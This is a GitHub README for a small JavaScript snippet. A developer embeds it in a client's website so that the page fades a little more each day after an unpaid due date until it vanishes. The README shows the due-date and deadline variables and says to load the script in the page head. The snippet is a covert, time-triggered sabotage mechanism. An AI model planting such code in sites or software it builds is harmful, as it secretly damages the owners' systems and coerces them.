 Latest commit by kleampa 10 days ago
View code
Jump to file
README.md
Client did not pay?
Add opacity to the body tag and increase it
every day until their site completely fades
away. Set a due date and customize the
number of days you offer them until the
website is fully vanished.
/* change these variables as you
wish */
var due_date = new
Date('2017-02-27');
var days_deadline = 60;
/* stop changing here */
Usage
Just load the .js file in <head>